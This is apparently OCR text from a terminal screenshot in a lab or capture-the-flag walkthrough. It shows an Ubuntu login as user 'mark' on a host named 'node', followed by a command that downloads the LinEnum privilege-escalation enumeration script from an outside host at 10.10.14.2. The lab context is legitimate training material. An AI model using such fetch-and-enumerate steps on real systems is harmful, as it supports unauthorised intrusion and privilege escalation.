 mark@node: ~
File Edit View Search Terminal Help
ubuntu
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Apr 16 06:30:50 2021 from 10.10.14.2
mark@node:~$ wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
mark@node:~$ wget http://10.10.14.2:8000/linEnum.sh